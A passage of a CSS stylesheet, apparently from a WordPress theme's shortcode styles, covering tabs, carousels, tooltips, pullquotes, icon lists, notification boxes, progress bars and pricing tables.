ul.dt-sc-tabs-frame li a.current, .dt-sc-tabs-container ul.dt-sc-tabs-frame li a.current, .dt-sc-tabs-vertical-container ul.dt-sc-tabs-vertical-frame li a.current{color:#FFFFFF;}

.dt-sc-tabs-frame-content h5{margin:15px 0px 10px;}

.dt-sc-tabs-frame-content p{margin:0px 0px 10px 0px;}

/**vertical-tabs**/

.dt-sc-tabs-vertical-container{float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both;}

ul.dt-sc-tabs-vertical-frame{float:left; width:30%; margin:0px -1px 0px 0px; padding:0px;}

ul.dt-sc-tabs-vertical-frame li{float:left; display:block; margin:0px 0px 1px; padding:0px; width:100%; position:relative;}

ul.dt-sc-tabs-vertical-frame li a{display:block; border-radius:5px 0px 0px 5px; -webkit-border-radius:5px 0px 0px 5px; -moz-border-radius:5px 0px 0px 5px; margin:0px; padding:12px; font-weight:600; color:#FFFFFF;}

.dt-sc-tabs-vertical-frame-content{background:#ffffff; border-radius:0px 5px 5px 5px; -webkit-border-radius:0px 5px 5px 5px; -moz-border-radius:0px 5px 5px 5px; float:left; width:70%; margin:0px; padding:20px 4% 20px;}

/**testimonial-carousel**/

.dt-sc-testimonial-carousel-wrapper{float:left; clear:both; margin:0px 0px 0px; padding:0px; width:100%; position:relative; display:block;}

.dt-sc-testimonial-carousel{margin:0px; padding:0px; float:left; width:100%;}

.dt-sc-testimonial-carousel li{display:block; float:left;}

.dt-sc-testimonial{position:relative; float:left; display:block; width:100%;}

.dt-sc-testimonial blockquote{position:relative; color:#FFFFFF; padding:15px 56px 15px 56px; float:left; display:block; margin:0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; margin:0px 0px 25px 0px; line-height:inherit; border:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;}

.dt-sc-testimonial blockquote:before{content:""; border:none; top:0px; bottom:0px; right:0px; left:0px; position:absolute;}

.dt-sc-testimonial q{font-size:14px; line-height:inherit;}

.dt-sc-testimonial blockquote q:before, .dt-sc-testimonial blockquote q:after{font-size:78px; font-family:Georgia, serif; font-style:italic; position:absolute;} 

.dt-sc-testimonial blockquote q:after{bottom:-25px; right:-30px;}

.dt-sc-testimonial blockquote q:before{top:20px; left:-45px;}

.dt-sc-testimonial .author{float:left; margin:0px 10px 10px 3px; display:block; max-width:88px;}

.dt-sc-testimonial blockquote:after{content:""; border-width:15px 15px 0px 15px; border-style:solid; width:0; height:0; position:absolute; bottom:-15px; left:25px;}

.dt-sc-testimonial .author img{border:4px solid #FFFFFF; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; box-shadow:0px 0px 2px 2px #dbddde; -moz-box-shadow:0px 0px 2px 2px #dbddde; -webkit-box-shadow:0px 0px 2px 2px #dbddde; float:left; display:inline-block; margin:0px 10px 0px 0px;}

.dt-sc-testimonial .author-meta p{font-weight:bold; font-size:18px; color:#000000;}

.dt-sc-testimonial .author-meta{margin:0px 0px 0px 0px; width:84%;}

.dt-sc-testimonial .author-meta span{display:inherit; margin-bottom:8px;}

/**dt-sc-sponsor-carousel**/

.dt-sc-sponsor-carousel-wrapper{float:left; clear:both; margin:0px; padding:0px; width:100%; position:relative; display:block;}
	
.dt-sc-sponsor-carousel li{display:inline-block; float:left; margin:0px 10px; text-align:center;}

.dt-sc-sponsor-carousel-wrapper .carousel-arrows{position:absolute; top:0px; right:0px;}
	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a{background:url(../images/sponsor-carousel-arrows.png) no-repeat; width:14px; height:28px; float:left; text-align:center; margin-left:15px; opacity:0.5; filter:alpha(opacity=50);}
	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a:hover{opacity:1; filter:alpha(opacity=100);}
 	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a.sponsor-prev{ background-position:left top;}
	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a.sponsor-next { background-position:right top;}

/**tooltip**/

.dt-sc-boxed-tooltip{display:inline-block; margin:0px 0px 0px; padding:0px 20px; text-align:center; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

#tiptip_holder{display:none; background:#e7e5e5; position:absolute; top:0px; left:0px; z-index:99999; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}		

.tip_bottom #tiptip_content{box-shadow:inset 0px -1px 1px 0px #d9d9d9; -webkit-box-shadow:inset 0px -1px 1px 0px #d9d9d9; -moz-box-shadow:inset 0px -1px 1px 0px #d9d9d9;}

.tip_top #tiptip_content{box-shadow:inset 0px 1px 1px 0px #d9d9d9; -webkit-box-shadow:inset 0px 1px 1px 0px #d9d9d9; -moz-box-shadow:inset 0px 1px 1px 0px #d9d9d9;}
		
#tiptip_content{padding:4px 10px; color:#333334; font-size:12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}		

#tiptip_arrow, #tiptip_arrow_inner{position:absolute; border-color:transparent; border-style:solid; border-width:6px; height:0; width:0;}		

#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff; border-top-color:#e7e5e5;}		

#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff; border-bottom-color:#e7e5e5;}		

#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff; border-right-color:#e7e5e5;}		 

#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff; border-left-color:#e7e5e5;}		

#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px; margin-left:-6px;}		

#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px; margin-left:-6px;}		 

#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px; margin-left:-5px;}	

#tiptip_holder.tip_right{left:5px;}	

#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px; margin-left:-7px;}	

#tiptip_holder.tip_bottom{top:12px;}

.dt-sc-boxed-tooltip{background-color:#2f2f2f; color:#FFF; display:inline-block; margin:10px 0px 0px; padding:10px 20px; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}

.dt-sc-boxed-tooltip:hover{color:#FFF; opacity:0.8;}

/**dt-sc-pullquote**/

.dt-sc-pullquote1{border-left:3px solid; background:#FFF; letter-spacing:0; line-height:25px; padding:15px; width:36%;}

.dt-sc-pullquote2{background:#FFFFFF; border:1px solid #FFFFFF; box-shadow:0 0 5px #D0D0D0; padding:19px;}	
	
.dt-sc-pullquote3{background:#FFFFFF; border-bottom:2px dotted #D9D9D9; border-top:2px dotted #D9D9D9; padding:19px;}	
	
.dt-sc-pullquote4{border-bottom:4px double #D9D9D9; border-top:4px double #D9D9D9; margin-top:20px; padding:10px 0px;}	
	
.dt-sc-pullquote5{letter-spacing:0px; line-height:25px; padding:5px 5px 5px 15px; width:36%;}	
	
.dt-sc-pullquote6{background:#FFFFFF; letter-spacing:0px; line-height:25px; padding:15px; width:36%;}	

.dt-sc-pullquote1.alignright{margin:20px 0px 20px 20px;}

.dt-sc-pullquote1.alignleft{margin:20px 20px 20px 0px;}

.dt-sc-pullquote1.aligncenter{margin:20px 0px 20px 0px; text-align:center; display:block; width:100%;}

.dt-sc-pullquote1.aligncenter, .dt-sc-pullquote2.aligncenter, .dt-sc-pullquote3.aligncenter, .dt-sc-pullquote4.aligncenter, .dt-sc-pullquote5.aligncenter, .dt-sc-pullquote6.aligncenter{display:block; float:none; text-align:center; width:auto;}

.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6{display:inline-block; margin-bottom:20px; margin-right:2%; margin-top:20px; width:40%;}
	
.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.aligncenter{margin-left:2px;}	

.dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter{margin-right:2px;}

.dt-sc-pullquote5{border-left:3px solid;}

.dt-sc-pullquote6{border-top:3px solid;}

/**lists***/

ul.dt-sc-fancy-list li{display:block; position:relative; padding-left:25px; line-height:normal;}

ul.dt-sc-fancy-list li:before{color:#868686; text-decoration:inherit; font-size:14px; position:absolute; top:2px; left:0px;}

ul.dt-sc-fancy-list.arrow li:before{content:"\f105";}

ul.dt-sc-fancy-list.rounded-arrow li:before{content:"\f0a9";}

ul.dt-sc-fancy-list.double-arrow li:before{content:"\f101";}	

ul.dt-sc-fancy-list.heart li:before{content:"\f004"; font-size:12px;}

ul.dt-sc-fancy-list.trash li:before{content:"\f014";}

ul.dt-sc-fancy-list.star li:before{content:"\f005";}

ul.dt-sc-fancy-list.tick li:before{content:"\f00c";}

ul.dt-sc-fancy-list.rounded-tick li:before{content:"\f058";}

ul.dt-sc-fancy-list.cross li:before{content:"\f00d";}

ul.dt-sc-fancy-list.rounded-cross li:before{content:"\f057";}

ul.dt-sc-fancy-list.rounded-question li:before{content:"\f059";}

ul.dt-sc-fancy-list.rounded-info li:before{content:"\f05a";}

ul.dt-sc-fancy-list.delete li:before{content:"\f05e";}

ul.dt-sc-fancy-list.warning li:before{content:"\f071";}

ul.dt-sc-fancy-list.comment li:before{content:"\f075";}

ul.dt-sc-fancy-list.edit li:before{content:"\f044";}

ul.dt-sc-fancy-list.share li:before{content:"\f064";}

ul.dt-sc-fancy-list.plus li:before{content:"\f067";}

ul.dt-sc-fancy-list.rounded-plus li:before{content:"\f055";}

ul.dt-sc-fancy-list.minus li:before{content:"\f068";}	

ul.dt-sc-fancy-list.rounded-minus li:before{content:"\f056";}	

ul.dt-sc-fancy-list.asterisk li:before{content:"\f069";}

ul.dt-sc-fancy-list.cart li:before{content:"\f07a";}


ul.dt-sc-fancy-list.folder li:before{content:"\f07b";}

ul.dt-sc-fancy-list.folder-open li:before{content:"\f07c";}

ul.dt-sc-fancy-list.desktop li:before{content:"\f108";}

ul.dt-sc-fancy-list.tablet li:before{content:"\f10a";}

ul.dt-sc-fancy-list.mobile li:before{content:"\f10b";}

ul.dt-sc-fancy-list.reply li:before{content:"\f112";}

ul.dt-sc-fancy-list.quote li:before{content:"\f10d";}

ul.dt-sc-fancy-list.mail li:before{content:"\f0e0";}

ul.dt-sc-fancy-list.external-link li:before{content:"\f08e";}	

ul.dt-sc-fancy-list.adjust li:before{content:"\f042";}

ul.dt-sc-fancy-list.pencil li:before{content:"\f040";}

ul.dt-sc-fancy-list.print li:before{content:"\f02f";}

ul.dt-sc-fancy-list.tag li:before{content:"\f02b";}	

ul.dt-sc-fancy-list.thumbs-up li:before{content:"\f087";}

ul.dt-sc-fancy-list.thumbs-down li:before{content:"\f088";}

ul.dt-sc-fancy-list.time li:before{content:"\f017";}

ul.dt-sc-fancy-list.globe li:before{content:"\f0ac";}	

ul.dt-sc-fancy-list.pushpin li:before{content:"\f08d";}

ul.dt-sc-fancy-list.map-marker li:before{content:"\f041";}

ul.dt-sc-fancy-list.link li:before{content:"\f0c1";}

ul.dt-sc-fancy-list.paper-clip li:before{content:"\f0c6";}	

ul.dt-sc-fancy-list.download li:before{content:"\f019";}

ul.dt-sc-fancy-list.key li:before{content:"\f084";}

ul.dt-sc-fancy-list.search li:before{content:"\f002";}

ul.dt-sc-fancy-list.rss li:before{content:"\f09e";}	

ul.dt-sc-fancy-list.twitter li:before{content:"\f099";}

ul.dt-sc-fancy-list.facebook li:before{content:"\f09a";}

ul.dt-sc-fancy-list.linkedin li:before{content:"\f0e1";}

ul.dt-sc-fancy-list.google-plus li:before{content:"\f0d5";}

ul.dt-sc-fancy-list.book li:before{content:"\f02d";}

ul.dt-sc-fancy-list.check li:before{content:"\f046";}

ul.dt-sc-fancy-list.hand li:before{content:"\f0a4";}

ul.dt-sc-fancy-list.cog li:before{content:"\f013";}

ul.dt-sc-fancy-list.play li:before{content:"\f01d";}

ul.dt-sc-fancy-list.gift li:before{content:"\f06b";}

ul.dt-sc-fancy-list.tree li:before{content:"\f1bb";}

ul.dt-sc-fancy-list.star li:before{content:"\f005";}

ul.dt-sc-fancy-list.smile li:before{content:"\f118";}

ul.dt-sc-fancy-list.music li:before{content:"\f001";}

ul.dt-sc-fancy-list.moon li:before{content:"\f186";}

ul.dt-sc-fancy-list.car li:before{content:"\f1b9";}

ul.dt-sc-fancy-list.graduation-cap li:before{content:"\f19d";}

ul.dt-sc-fancy-list.reddit li:before{content:"\f1a1";}


ul.dt-sc-fancy-list.red li:before, ol.dt-sc-fancy-list.red li{color:#f27c7e;}

ul.dt-sc-fancy-list.green li:before, ol.dt-sc-fancy-list.green li{color:#7aa127;}

ul.dt-sc-fancy-list.yellow li:before, ol.dt-sc-fancy-list.yellow li{color:#fce485;}

ul.dt-sc-fancy-list.steelblue li:before, ol.dt-sc-fancy-list.steelblue li{color:#4c7296;}

ul.dt-sc-fancy-list.blue li:before, ol.dt-sc-fancy-list.blue li{color:#4cbcd4;}

ul.dt-sc-fancy-list.pink li:before, ol.dt-sc-fancy-list.pink li{color:#de81b8;}

ul.dt-sc-fancy-list.purple li:before, ol.dt-sc-fancy-list.purple li{color:#c768a2;}

ul.dt-sc-fancy-list.lavender li:before, ol.dt-sc-fancy-list.lavender li{color:#b0b6fb;}

ul.dt-sc-fancy-list.mustard li:before, ol.dt-sc-fancy-list.mustard li{color:#df9b00;}

ul.dt-sc-fancy-list.burnt_orange li:before, ol.dt-sc-fancy-list.burnt_orange li{color:#cf571b;}

ul.dt-sc-fancy-list.turquoise li:before, ol.dt-sc-fancy-list.turquoise li{color:#008c99;}

ul.dt-sc-fancy-list.violet li:before, ol.dt-sc-fancy-list.violet li{color:#9b59b6;}

ul.dt-sc-fancy-list.chocolate li:before, ol.dt-sc-fancy-list.chocolate li{color:#7b4b4b;}

ul.dt-sc-fancy-list.orange li:before, ol.dt-sc-fancy-list.orange li{color:#ea9d5f;}

ul.dt-sc-fancy-list.aqua li:before, ol.dt-sc-fancy-list.aqua li{color:#4ecac2;}

ul.dt-sc-fancy-list.teal li:before, ol.dt-sc-fancy-list.teal li{color:#5f8789;}

ul.dt-sc-fancy-list.grey li:before, ol.dt-sc-fancy-list.grey li{color:#818181;}

ul.dt-sc-fancy-list.ocean li:before, ol.dt-sc-fancy-list.ocean li{color:#1abc9c;}

ul.dt-sc-fancy-list.pearl li:before, ol.dt-sc-fancy-list.pearl li{color:#ab998f;}

ul.dt-sc-fancy-list.ruby li:before, ol.dt-sc-fancy-list.ruby li{color:#953d7d;}


/**notification boxes**/

.dt-sc-error-box p, .dt-sc-warning-box p, .dt-sc-success-box p, .dt-sc-info-box p{margin-bottom:0; line-height:20px;}

.dt-sc-error-box, .dt-sc-warning-box, .dt-sc-success-box, .dt-sc-info-box{clear:both; margin-bottom:25px; padding:15px 15px 12px 42px;}

.dt-sc-error-box a, .dt-sc-warning-box a, .dt-sc-success-box a, .dt-sc-info-box a{text-decoration:underline;}

.dt-sc-error-box a:hover, .dt-sc-warning-box a:hover, .dt-sc-success-box a:hover, .dt-sc-info-box a:hover{text-decoration:none;}

.dt-sc-error-box{background:#FFCCCC; border:1px solid #FF9999; color:#D01313; position:relative;}

.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before{font-size:25px; left:12px; position:absolute; text-decoration:inherit; top:15px;}

.dt-sc-error-box:before{color:#C54228; content:"\f057";}

.dt-sc-warning-box{background:#FDEBAE; border:1px solid #E6C555; color:#C79D13; position:relative;}

.dt-sc-warning-box:before{color:#E2B828; content:"\f06a";}

.dt-sc-success-box{background:#C0DF89; border:1px solid #A0CE4E; color:#466C00; position:relative; text-shadow:1px 1px 0 #E3F1CB;}

.dt-sc-success-box:before{color:#75B632; content:"\f058";}

.success-msg, .error-msg{display:block; margin-bottom:10px; clear:both;}

footer .success-msg{color:#5c5c5c;}

.error-msg{color:#FF0000;}

.dt-sc-info-box{background:#BFE4F9; border:1px solid #68A2CF; color:#2081B9; position:relative;}

.dt-sc-info-box:before{color:#008BC1; content:"\f05a";}

.dt-sc-error-box a{color:#D01313;}

.dt-sc-warning-box a{color:#C79D13;}

.dt-sc-success-box a{color:#7BA411;}

.dt-sc-info-box a{color:#2081B9;}

/**progress bars**/

.dt-sc-progress{height:42px; margin-bottom:10px; clear:both; display:block;}

.dt-sc-progress .dt-sc-bar{position:relative;}

.dt-sc-bar-text{margin-bottom:5px;}

.dt-sc-progress .dt-sc-bar-text{font-size:14px; position:absolute; top:0; left:0; line-height:42px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; padding:0px 20px; color:#FFFFFF; font-weight:bold; width:100%; text-align:left; display:none;}

.dt-sc-progress .dt-sc-bar-text > span{float:right; display:block;}

.dt-sc-progress{overflow:hidden; height:20px; background-color:#FFFFFF; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px;}

.dt-sc-progress .dt-sc-bar{width:0%; height:100%; color:#FFFFFF; float:left; font-size:12px; text-align:center; background-repeat:repeat-x; -webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; -webkit-transition:width 0.6s ease; -moz-transition:width 0.6s ease; -o-transition:width 0.6s ease; transition:width 0.6s ease;}

.dt-sc-progress .dt-sc-bar + .dt-sc-bar {
	-webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15), inset 0 -1px 0 rgba(0, 0, 0, .15);
	-moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15), inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15), inset 0 -1px 0 rgba(0, 0, 0, .15);
}

.dt-sc-progress-striped .dt-sc-bar {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  -webkit-background-size: 20px 20px;
	  -moz-background-size: 20px 20px;
	  -o-background-size: 20px 20px;
	  background-size: 20px 20px;
}
.dt-sc-progress.active .dt-sc-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-moz-animation: progress-bar-stripes 2s linear infinite;
	-ms-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
 @-webkit-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-moz-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-ms-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-o-keyframes progress-bar-stripes {
 from {
 background-position: 0 0;
}
to {
	background-position: 40px 0;
}
}
 @keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}

/**pricing table**/

.dt-sc-pricing-table.no-space .dt-sc-one-fourth{width:25%;}

.dt-sc-pricing-table.no-space .column{margin-left:0px;}

.dt-sc-pr-tb-col.selected{border-width:1px; border-style:solid;}

.dt-sc-pr-tb-col.red .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.red .dt-sc-buy-now .dt-sc-button{background:#d76062;}

.dt-sc-pr-tb-col.green .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.green .dt-sc-buy-now .dt-sc-button{background:#879b37;}

.dt-sc-pr-tb-col.yellow .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.yellow .dt-sc-buy-now .dt-sc-button{background:#dab103;}

.dt-sc-pr-tb-col.steelblue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.steelblue .dt-sc-buy-now .dt-sc-button{background:#3a5b7b;}

.dt-sc-pr-tb-col.blue .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.blue .dt-sc-buy-now .dt-sc-button{background:#2ca0b9;}

.dt-sc-pr-tb-col.pink .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.pink .dt-sc-buy-now .dt-sc-button{background:#c95f9e;}

.dt-sc-pr-tb-col.purple .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.purple .dt-sc-buy-now .dt-sc-button{background:#a23a7a;}

.dt-sc-pr-tb-col.lavender .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.lavender .dt-sc-buy-now .dt-sc-button{background:#6d72b4;}

.dt-sc-pr-tb-col.mustard .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.mustard .dt-sc-buy-now .dt-sc-button{background:#e5b138;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.burnt_orange .dt-sc-buy-now .dt-sc-button{background:#ae4612;}

.dt-sc-pr-tb-col.turquoise .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.turquoise .dt-sc-buy-now .dt-sc-button{background:#015057;}

.dt-sc-pr-tb-col.violet .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.violet .dt-sc-buy-now .dt-sc-button{background:#7b4193;}

.dt-sc-pr-tb-col.chocolate .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.chocolate .dt-sc-buy-now .dt-sc-button{background:#5d3636;}

.dt-sc-pr-tb-col.orange .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.orange .dt-sc-buy-now .dt-sc-button{background:#d4762b;}

.dt-sc-pr-tb-col.aqua .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.aqua .dt-sc-buy-now .dt-sc-button{background:#33b1a9;}

.dt-sc-pr-tb-col.teal .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.teal .dt-sc-buy-now .dt-sc-button{background:#456c6e;}

.dt-sc-pr-tb-col.grey .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.grey .dt-sc-buy-now .dt-sc-button{background:#686666;}

.dt-sc-pr-tb-col.ocean .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.ocean .dt-sc-buy-now .dt-sc-button{background:#18a78b;}

.dt-sc-pr-tb-col.pearl .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.pearl .dt-sc-buy-now .dt-sc-button{background:#8b766a;}

.dt-sc-pr-tb-col.ruby .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.ruby .dt-sc-buy-now .dt-sc-button{background:#6e265a;}




.dt-sc-pr-tb-col.red .dt-sc-buy-now .dt-sc-button:hover{background:#c14c4e;}

.dt-sc-pr-tb-col.green .dt-sc-buy-now .dt-sc-button:hover{background:#718328;}

.dt-sc-pr-tb-col.yellow .dt-sc-buy-now .dt-sc-button:hover{background:#caa405;}

.dt-sc-pr-tb-col.steelblue .dt-sc-buy-now .dt-sc-button:hover{background:#2a4764;}

.dt-sc-pr-tb-col.blue .dt-sc-buy-now .dt-sc-button:hover{background:#1e879d;}

.dt-sc-pr-tb-col.pink .dt-sc-buy-now .dt-sc-button:hover{background:#ad4583;}

.dt-sc-pr-tb-col.purple .dt-sc-buy-now .dt-sc-button:hover{background:#8c2c67;}

.dt-sc-pr-tb-col.lavender .dt-sc-buy-now .dt-sc-button:hover{background:#4b4f8e;}

.dt-sc-pr-tb-col.mustard .dt-sc-buy-now .dt-sc-button:hover{background:#df9b00;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-buy-now .dt-sc-button:hover{background:#993f11;}

.dt-sc-pr-tb-col.turquoise .dt-sc-buy-now .dt-sc-button:hover{background:#013c41;}

.dt-sc-pr-tb-col.violet .dt-sc-buy-now .dt-sc-button:hover{background:#66337b;}

.dt-sc-pr-tb-col.chocolate .dt-sc-buy-now .dt-sc-button:hover{background:#492c2c;}

.dt-sc-pr-tb-col.orange .dt-sc-buy-now .dt-sc-button:hover{background:#be651e;}

.dt-sc-pr-tb-col.aqua .dt-sc-buy-now .dt-sc-button:hover{background:#31a39b;}

.dt-sc-pr-tb-col.teal .dt-sc-buy-now .dt-sc-button:hover{background:#335759;}

.dt-sc-pr-tb-col.grey .dt-sc-buy-now .dt-sc-button:hover{background:#545252;}

.dt-sc-pr-tb-col.ocean .dt-sc-buy-now .dt-sc-button:hover{background:#158f77;}

.dt-sc-pr-tb-col.pearl .dt-sc-buy-now .dt-sc-button:hover{background:#776357;}

.dt-sc-pr-tb-col.ruby .dt-sc-buy-now .dt-sc-button:hover{background:#5c1c4a;}







.dt-sc-pr-tb-col.red .dt-sc-tb-content li{border-color:#d76062;}

.dt-sc-pr-tb-col.green .dt-sc-tb-content li{border-color:#879b37;}

.dt-sc-pr-tb-col.yellow .dt-sc-tb-content li{border-color:#dab103;}

.dt-sc-pr-tb-col.steelblue .dt-sc-tb-content li{border-color:#3a5b7b;}

.dt-sc-pr-tb-col.blue .dt-sc-tb-content li{border-color:#2ca0b9;}

.dt-sc-pr-tb-col.pink .dt-sc-tb-content li{border-color:#c95f9e;}

.dt-sc-pr-tb-col.purple .dt-sc-tb-content li{border-color:#a23a7a;}

.dt-sc-pr-tb-col.lavender .dt-sc-tb-content li{border-color:#6d72b4;}

.dt-sc-pr-tb-col.mustard .dt-sc-tb-content li{border-color:#e5b138;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-tb-content li{border-color:#ae4612;}

.dt-sc-pr-tb-col.turquoise .dt-sc-tb-content li{border-color:#02747f;}

.dt-sc-pr-tb-col.violet .dt-sc-tb-content li{border-color:#7b4193;}

.dt-sc-pr-tb-col.chocolate .dt-sc-tb-content li{border-color:#5d3636;}

.dt-sc-pr-tb-col.orange .dt-sc-tb-content li{border-color:#cb8750;}

.dt-sc-pr-tb-col.aqua .dt-sc-tb-content li{border-color:#33b1a9;}

.dt-sc-pr-tb-col.teal .dt-sc-tb-content li{border-color:#456c6e;}

.dt-sc-pr-tb-col.grey .dt-sc-tb-content li{border-color:#686666;}

.dt-sc-pr-tb-col.ocean .dt-sc-tb-content li{border-color:#18a78b;}

.dt-sc-pr-tb-col.pearl .dt-sc-tb-content li{border-color:#8b766a;}

.dt-sc-pr-tb-col.ruby .dt-sc-tb-content li{border-color:#6e265a;}








.dt-sc-tb-header-img img{position:absolute; top:10px; right:0px; z-index:-10; display:inline-block;}

.dt-sc-pr-tb-col:hover .dt-sc-tb-header-img img{top:-20px; right:-15px; z-index:10;}

.dt-sc-tb-header .dt-sc-tb-thumb > img{float:left; position:relative; width:100%; z-index:9;}

.dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title{bottom:0; display:inline-block; left:0; opacity:0.9; position:absolute; width:100%; padding:15px 0px; z-index:9;}

.dt-sc-tb-header .dt-sc-tb-thumb{display:inline-block; width:100%; position:relative; float:left;}

.dt-sc-pricing-table{width:100%; margin:30px 0px 20px; padding:0px; float:left;}
	
.dt-sc-pr-tb-col{position:relative; border:1px solid #ca8d02; background:#ffffff; width:100%; margin:0px; padding:0px; text-align:center; -webkit-transition:-webkit-box-shadow 0.2s ease-out; -moz-transition:-moz-box-shadow 0.2s ease-out; 	-o-transition:-o-box-shadow 0.2s ease-out; transition:box-shadow 0.2s ease-out; -webkit-box-sizing:content-box; -moz-box-sizing:content-box; box-sizing:content-box; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
	
.dt-sc-tb-title h5{padding:20px; font-weight:600; font-size:18px; line-height:normal; text-transform:uppercase; margin-bottom:0px;}

.dt-sc-tb-header .dt-sc-tb-thumb > img{border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; -moz-border-radius:5px 5px 0px 0px;}
	
.dt-sc-tb-header .dt-sc-price{background:#f2f2f2; margin:0px; padding:25px 20px 25px 20px; display:block; font-size:48px; font-weight:300; color:#181818;}

.dt-sc-tb-header .dt-sc-price span{font-size:18px;}
	
.dt-sc-tb-content{list-style-type:none; margin:0px;}
	
.dt-sc-tb-content li{font-size:14px; color:#333333; border-bottom:1px solid; padding:18px 10px;}
		
.dt-sc-pr-tb-col .dt-sc-buy-now{padding:20px; margin:0px;}
	
.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button{margin:0px; padding:10px 20px;}
	
.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button:after{background:#666667;}
	
.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button:hover, .dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button:hover{color:#ffffff;}
	
